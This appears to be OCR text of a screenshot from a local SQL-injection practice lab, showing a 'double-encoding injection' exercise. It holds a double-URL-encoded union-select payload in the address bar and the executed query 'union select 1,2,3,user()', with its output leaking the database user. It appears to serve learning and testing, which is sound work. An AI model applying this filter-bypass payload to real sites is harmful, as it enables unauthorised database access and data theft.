 192.168.19.156/09/vul/s2.php?id=%252d%2531%2527%2520%2575%256e%2569%256f%256e%2520%2573%256 110%
火狐官方站点 新手上路 常用网址 京东商城 Vulnerability: SQL In...
二次编码注入
id:1
用户名:2
密码:3
email:root@localhost
查询的语句是：select * from users where id='-1' union select 1,2,3,user()#'